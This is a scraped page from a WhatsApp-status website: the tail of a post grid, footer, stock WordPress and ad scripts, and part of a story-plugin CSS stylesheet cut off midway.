                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 06:31:57 -->

--- FILE ---
content_type: text/css
request_url: https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9
body_size: 2899
content:
/* html body {
    box-sizing: content-box;
} */

/*.story {*/
/*    width: 90%;*/
/*    max-width: 90%;*/
/*    !* padding: 15px 0; *!*/
/*    background: #fff;*/
/*    !* box-shadow: 0 0 10px #ddd; *!*/
/*}*/

/*.story-inner {*/
/*    !* max-width: 85%; *!*/
/*    margin: 0 auto;*/
/*}*/

/*.story .story-inner h3 {*/
/*    padding: 0 0 20px;*/
/*    margin-top: 3rem;*/
/*    border-bottom: 1px solid #eee;*/
/*    font: 500 1.8rem sans-serif;*/
/*    letter-spacing: .3px;*/
/*    text-transform: uppercase;*/
/*    font-weight: 700;*/
/*}*/

.ms-publish-story-list {
    max-width: 100%;
    width: 100%;
    padding-bottom: 25px;
    padding-left: 0;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    /* justify-content: space-between; */
}

.see-all-btn {
    padding: 10px;
    text-align: center;
    border-top: 1px solid #ddd;
}

.see-all-btn a {
    text-decoration: none;
    font: 500 1.5rem sans-serif;
    font-weight: 700;
}

.ms-publish-single-story {
    border-radius: 10px;
    margin-bottom: 25px;
    position: relative;
    flex-basis: 23%;
    margin-right: 1%;
    transition: .5s;
    background: #eee;
    list-style: none;
    box-shadow: 0 0 10px #ddd;
}

.ms-publish-single-story .story-content {
    padding: 10px;
    margin-bottom: -10px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
    border-top: dashed 1px #FFF;
    border-width: 1px 0 0 0;
    border-image-source: url('../images/border3.png');
    border-image-slice: 1;
    border-image-repeat: round;
    background: rgba(0, 0, 0, .5);
}

.ms-publish-story-list .ms-publish-single-story img {
    width: 100%;
    border-radius: 10px;
    transition: all .2s ease-in-out;
    display: block;
}

.ms-publish-single-story img:hover {
    transform: scale(1.1);
}

.ms-publish-single-story figure {
    border-radius: 10px;
    margin-bottom: -9px;
    overflow: hidden;
}

.ms-publish-single-story a {
    text-decoration: none;
}

body .ms-publish-single-story h2 {
    margin: 10px 0px;
    color: #fff;
    text-transform: capitalize;
    font: 700 16px sans-serif;
    letter-spacing: .5px;
}

.ms-publish-single-story .date {
    color: #fff;
    font: 500 12px sans-serif;
}

/*
body .slick-prev:before, 
body .slick-next:before {
    color: rgba(0, 0, 0, .9);
    font-size: 25px;
}

.slick-slide {
    max-width: 200px;
    margin-right: 12px;
} */

/* Responsive styling */
@media screen and (max-width: 1280px) {
    .ms-publish-single-story {
        flex-basis: 30%;
    }
}

@media screen and (max-width: 767px) {
    .ms-publish-single-story {
        flex-basis: 45%;
    }
}

@media screen and (max-width: 550px) {
    .ms-publish-single-story {
        flex-basis: 100%;
    }
}

/* Category section */
/*.category-wrap {*/
/*    padding-left: 200px;*/
/*}*/

/* Story listing page */
.ms-stories-group {
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
    line-height: 0;
    width: 100%;
}

.ms-default-stories {
    width: 80%;
    margin: 0 auto;
    padding: 30px 0;
}

.ms-default-stories .no-stories {
    text-align: center;
    font-size: 24px;
}

.ms-grid .ms-container h2 {
    color: #202124;
}

.ms-grid .ms-container p {
    color: #757575;
}

.ms-container .ms-default-stories {
    width: 100%;
}

.ms-default-stories h3 {
    margin-bottom: 10px;
    margin-top: 15px;
    font-size: 20px;
    text-overflow: unset;
    white-space: normal;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    max-height: 3em;
    overflow: hidden;
}

.ms-default-stories p {
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    text-decoration: none;
}

.ms-story-thumb {
    margin: 0 15px;
    margin-bottom: 20px;
    transition: transform 0.5s;
    flex-basis: 250px;
    max-width: 250px;
    border-radius: 6px;
    box-shadow: 0 0 8px 0 rgba(53, 53, 53, 0.18);
    padding: 12px;
}

.ms-story-thumb a {
    text-decoration: none;
}

.ms-story-thumb figure {
    position: relative;
    padding-bottom: 133%;
}

.ms-story-thumb:hover {
    box-shadow: rgba(45,45,45,0.05) 0 2px 2px, rgba(49,49,49,0.05) 0 4px 4px, rgba(42,42,42,0.05) 0 8px 8px, rgba(32,32,32,0.05) 0 16px 16px, rgba(49,49,49,0.05) 0 22px 22px, rgba(35,35,35,0.02) 0 64px 64px;
    transform: translate(0, -4px);
}

.ms-story-thumb img {
    width: 100%;
    border-radius: 4px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    object-fit: cover;
}

.ms-load-more-wrap {
    text-align: center;
}

.ms-load-more-wrap a {
    width: 220px;
    padding: 10px;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
    background: #1657CD;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0.3125rem;
    letter-spacing: 0.1575rem;
    cursor: pointer;
    font-weight: 700;
    font-size: 15px;
    text-decoration: none;
}

@media screen and (max-width: 995px) {
    .ms-story-thumb {
        flex-basis: 225px;
        max-width: 225px;
    }

    .ms-default-stories {
        width: 90%;
    }
}

@media screen and (max-width: 550px) {
    .ms-story-thumb {
        flex-basis: 40vw;
        max-width: 40vw;
    }

    .ms-default-stories {
        width: 94%;
    }
}

#ms-loading-spinner {
    width: 30px;
    height: 30px;
    display: inline-block;
}

body.ms_loading #ms-loading-spinner {
    margin-top: 8px;
    background: url('../images/load.gif');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 0;
    vertical-align: top;
}

body.ms_loading #ms-loading-spinner img {
    width: auto;
}

body.ms_loading #more_posts {
    cursor: not-allowed;
}

body.ms_no_more_posts #more_posts {
    display: none;
}

/***** new listing layout style *****/

/* .home-page-content{
    overflow: hidden;
} */
.ms-grid {
    padding-top: 1.5rem;
}

.ms-grid:last-child {
    margin-bottom: 1.5rem;
}

.ms-card {
    background: #fff;
    border: 1px solid #dedede;
    border-radius: 5px;
    margin-bottom: 1.5rem;
    height: 100%;
    width: 100%
}

.design-1 .card {
    background: #fff;
    border: 1px solid #dedede;
    border-radius: 5px;
    margin-bottom: 1.5rem;
    height: 100%;
    width: 100%
}


.ms-story-img {
    border-radius: 5px 5px 0 0;
    width: 100%;
}

.ms-cardimage {
    position: relative;
    height: 100%;
    height: 230px;
    border-radius: 1rem 1rem 0 0;
    display: flex;
    flex-direction: column;
}

.ms-container {
    padding: 1.5rem;
    position: relative;
    width: 100%;
}

.ms-story-img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    flex: 1;
    min-height: 100px;
    min-width: 80px;
}

.ms-cardin,
.design-1 .cardin {
    display: block;
    width: 100%;
    height: 100%;
    cursor: pointer;
}

.design-1 .replaceStory {
    width: 340px;
    min-height: 605px;
    height: 100%;
    grid-row: span 2;
}

.design-1 .bigmiddleStory {
    grid-column: span 2;
}


.design-1 .container {
    padding: 1.5rem;
    position: relative;
    width: 100%;
}

.design-1 .cardimage {
    position: relative;
    height: 100%;
    height: 230px;
    border-radius: 1rem 1rem 0 0;
    display: flex;
    flex-direction: column;
}

.design-1 .story-img {
    border-radius: 5px 5px 0 0;
    width: 100%;
}

.design-1 .story-img {
    display: block;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    flex: 1;
    min-height: 100px;
    min-width: 80px;
}

.single-story-col {
    width: 100%;
    height: auto;
}

@media (min-width: 1024px) {
    .ms-grid {
        display: grid;
        grid-gap: 1.5rem;
        grid-template-columns: repeat(3, 1fr);
    }

    .ms-card,
    .design-1 .card {
        margin-bottom: 0;
    }

}

@media ( max-width: 1023.98px ) {

    .design-1 .largestory .ms-container p, 
    .design-1 .replaceStory .ms-container p,
    .design-1 .largestory .container p, 
    .design-1 .replaceStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .largestory .ms-container h2, 
    .design-1 .replaceStory .ms-container h2,
    .design-1 .largestory .container h2, 
    .design-1 .replaceStory .container h2 {
        font-size: 1.25rem;
        line-height: 1.5625rem;
    }

    .design-1 .replaceStory {
        width: unset;
        min-height: unset;
        height: auto;
        grid-row: span 1;
    }

    .design-1 .bigmiddleStory {
        grid-column: span 1;
    }

    .design-1 .smallStory .ms-cardin, 
    .design-1 .mobilesmallStory .ms-cardin, 
    .design-1 .bigmiddleStory .ms-cardin,
    .design-1 .smallStory .cardin, 
    .design-1 .mobilesmallStory .cardin, 
    .design-1 .bigmiddleStory .cardin {
        display: flex;
        height: auto;
    }

    .design-1 .smallStory .ms-cardimage, 
    .design-1 .mobilesmallStory .ms-cardimage, 
    .design-1 .bigmiddleStory .ms-cardimage,
    .design-1 .smallStory .cardimage, 
    .design-1 .mobilesmallStory .cardimage, 
    .design-1 .bigmiddleStory .cardimage {
        height: auto;
        width: 95px;
        border-radius: 5px;
        margin: 1rem;
    }

    .design-1 .smallStory .ms-cardimage .ms-story-img, 
    .design-1 .mobilesmallStory .ms-cardimage .ms-story-img, 
    .design-1 .bigmiddleStory .ms-cardimage .ms-story-img,
    .design-1 .smallStory .cardimage .story-img, 
    .design-1 .mobilesmallStory .cardimage .story-img, 
    .design-1 .bigmiddleStory .cardimage .story-img
    {
        border-radius: 5px;
    }

    .design-1 .smallStory .ms-container, 
    .design-1 .mobilesmallStory .ms-container, 
    .design-1 .bigmiddleStory .ms-container,
    .design-1 .smallStory .container, 
    .design-1 .mobilesmallStory .container, 
    .design-1 .bigmiddleStory .container {
        padding: 1.5rem 0.5rem;
    }

    .design-1 .smallStory .ms-container p, 
    .design-1 .mobilesmallStory .ms-container p, 
    .design-1 .bigmiddleStory .ms-container p,
    .design-1 .smallStory .container p, 
    .design-1 .mobilesmallStory .container p, 
    .design-1 .bigmiddleStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .smallStory .ms-container h2, 
    .design-1 .mobilesmallStory .ms-container h2, 
    .design-1 .bigmiddleStory .ms-container h2
    .design-1 .smallStory .container h2, 
    .design-1 .mobilesmallStory .container h2, 
    .design-1 .bigmiddleStory .container h2 {
        font-size: 1rem;
        line-height: 22px;
    }

}

@media (min-width: 768px) and (max-width: 1023.98px) {
    .ms-grid {
        display: grid;
        grid-gap: 1.5rem;
        grid-template-columns: repeat(2, 2fr);
    }

    .ms-card {
        margin-bottom: 0;
    }

}

@media (min-width: 1024px) {

    .ms-grid {
        display: grid;
        grid-gap: 1.5rem;
        grid-template-columns: repeat(3, 1fr);
    }

    .design-1 .largestory {
        min-height: 365px;
        height: 100%;
        grid-column: span 3;
    }

    .design-1 .largestory .ms-cardin
    .design-1 .largestory .cardin {
        display: flex;
        flex-direction: row-reverse;
    }

    .design-1 .largestory .cardin {
        display: flex;
        flex-direction: row-reverse;
    }

    .design-1 .largestory .ms-container,
    .design-1 .largestory .container {
        display: flex;
        flex-direction: column;
        justify-content: center;
        padding: 0 2rem;
        width: 33.33333%;
    }

    .design-1 .largestory .ms-cardimage,
    .design-1 .largestory .cardimage {
        height: 100%;
        width: 66.66667%;
        border-radius: 0 1rem 1rem 0;
    }

    .design-1 .largestory .ms-cardimage .ms-story-img,
    .design-1 .largestory .ms-cardimage .story-img {
        height: auto;
        display: flex;
        flex: 1 1 0;
    }

    .design-1 .replaceStory .ms-cardimage,
    .design-1 .replaceStory .cardimage {
        height: 565px;
    }

    .design-1 .largestory .ms-cardimage .ms-story-img,
    .design-1 .largestory .ms-cardimage .story-img {
        border-radius: 0 5px 5px 0
    }

    .design-1 .largestory .ms-container p,
    .design-1 .largestory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .largestory .ms-container h2,
    .design-1 .largestory .container h2 {
        font-size: 1.25rem;
        
        line-height: 1.5625rem;
    }

    .design-1 .replaceStory .ms-container p,
    .design-1 .replaceStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .replaceStory .ms-container h2,
    .design-1 .replaceStory .container h2 {
        font-size: 1.25rem;
        
        line-height: 1.5625rem;
    }

    .design-1 .smallStory .ms-container p, 
    .design-1 .mobilesmallStory .ms-container p,
    .design-1 .smallStory .container p, 
    .design-1 .mobilesmallStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .smallStory .ms-container h2, 
    .design-1 .mobilesmallStory .ms-container h2,
    .design-1 .smallStory .container h2, 
    .design-1 .mobilesmallStory .container h2 {
        font-size: 1.25rem;
        
        line-height: 1.5625rem;
    }

    .design-1 .bigmiddleStory .ms-container p,
    .design-1 .bigmiddleStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .bigmiddleStory .ms-container h2,
    .design-1 .bigmiddleStory .container h2 {
        font-size: 1.25rem;
        line-height: 1.5625rem;
    }

    .design-1 .largestory .cardimage {
        height: 100%;
        width: 66.66667%;
        border-radius: 0 1rem 1rem 0;
    }

    .design-1 .largestory .cardimage .story-img {
        height: auto;
        display: flex;
        flex: 1 1 0;
    }

    .design-1 .replaceStory .cardimage {
        height: 565px;
    }

    .design-1 .largestory .cardimage .story-img {
        border-radius: 0 5px 5px 0
    }

    .design-1 .largestory .container {
        display: flex;
        flex-direction: column;
        justify-content: center;
        padding: 0 2rem;
        width: 33.33333%;
    }

    .design-1 .largestory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

}

@media (min-width: 1200px) {
    .ms-grid {
        display: grid;
        grid-gap: 1.5rem;
        grid-template-columns: repeat(4, 1fr);
        padding: 1.5rem 0 0 0;
    }

    .ms-card {
        margin-bottom: 0;
    }

    .design-1 .largestory {
        min-height: 365px;
        height: 100%;
        grid-column: span 3;
    }

    .design-1 .largestory .ms-cardin {
        display: flex;
        flex-direction: row-reverse;
    }

    .design-1 .largestory .ms-cardimage,
    .design-1 .largestory .cardimage {
        height: 100%;
        width: 66.66667%;
        border-radius: 0 1rem 1rem 0;
        display: flex;
        flex-direction: column;
    }

    .design-1 .largestory .ms-story-img,
    .design-1 .largestory .story-img {
        border-radius: 0 5px 5px 0;
    }

    .design-1 .largestory .ms-container,
    .design-1 .largestory .container {
        display: flex;
        flex-direction: column;
        justify-content: center;
        padding: 0 2rem;
        width: 33.33333%;
        box-sizing: border-box;
    }

    .design-1 .largestory .ms-container p,
    .design-1 .largestory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .largestory .ms-container h2,
    .design-1 .largestory .container h2 {
        font-size: 1.25rem;
        
        line-height: 1.5625rem;
    }

    .design-1 .replaceStory .ms-cardimage,
    .design-1 .replaceStory .cardimage {
        height: 420px;
    }

    .design-1 .replaceStory .ms-container p,
    .design-1 .replaceStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .replaceStory .ms-container h2,
    .design-1 .replaceStory .container h2 {
        font-size: 1.25rem;
        line-height: 1.5625rem;
    }

    .design-1 .smallStory .ms-story-img,
    .design-1 .smallStory .story-img {
        min-height: 115px;
        height: auto;
        display: flex;
        flex: 1 1 0;
    }

    .design-1 .smallStory .ms-cardin,
    .design-1 .smallStory .cardin {
        display: flex;
    }

    .design-1 .smallStory .ms-cardimage,
    .design-1 .smallStory .cardimage {
        /* min-height: 115px;
        height: auto;
        display: flex;
        flex: 1 1 0;*/
        height: auto;
        width: 80px;
        border-radius: 1rem;
        margin: 1rem;
        display: flex;
        flex-direction: column;
    }

    .design-1 .smallStory .ms-cardimage .ms-story-img,
    .design-1 .smallStory .cardimage .story-img {
        border-radius: 5px;
    }

    .design-1 .smallStory .ms-container,
    .design-1 .smallStory .container {
        padding: 1rem 1rem 1rem 0;
    }

    .design-1 .smallStory .ms-container p,
    .design-1 .smallStory .container p {
        font-size: 0.875rem;
        margin-bottom: 1rem;
    }

    .design-1 .smallStory .ms-container h2,
    .design-1 .smallStory .container h2 {
        font-size: 0.875rem;
        line-height: 22px;
    }

    .design-1 .mobilesmallStory .ms-container p,
    .design-1 .mobilesmallStory .container p {
